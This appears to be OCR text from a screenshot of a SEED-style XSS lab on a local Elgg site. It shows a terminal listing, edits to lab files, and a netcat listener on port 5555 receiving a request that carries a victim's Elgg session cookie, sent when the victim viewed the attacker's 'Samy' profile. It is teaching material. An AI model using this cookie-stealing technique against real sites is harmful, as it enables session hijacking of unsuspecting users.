 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
Brief description:
Friends
No friends yet.
/bin/bash 78x23
351 Oct 2 2016 Profilable.php
5520 Oct 2 2016 Profiler.php
4096 Oct 2 2016 Project
4096 Oct 2 2016 Queue
4731 Oct 2 2016 Router.php
4096 Oct 2 2016 Security
4096 Oct 2 2016 Services
4096 Oct 2 2016 Structs
4096 Oct 2 2016 SystemMessages
3661 Oct 2 2016 SystemMessagesService.php
1484 Oct 2 2016 Timer.php
847 Oct 2 2016 TimeUsing.php
3716 Oct 2 2016 Translit.php
7651 Oct 2 2016 UpgradeService.php
9287 Oct 2 2016 UserCapabilities.php
645 Oct 2 2016 Values.php
6314 Oct 2 2016 ViewsService.php
2554 Oct 2 2016 WidgetDefinition.php
6404 Oct 2 2016 WidgetsService.php
gg$ sudo vi ActionsService.php
gg$ sudo vi /var/www/CSRF/Attacker/index.html
gg$ sudo vi /var/www/CSRF/Attacker/index.html
gg$
/bin/bash 69x23
0101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/members
Connection: keep-alive
^C
[05/30/23]seed@VM:~/Web$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, spo
rt 43980)
GET /?c=Elgg%3Dsccjfbi0evp17m9gork7k2c5b6 HTTP/1.1
Host: localhost:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2010
0101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive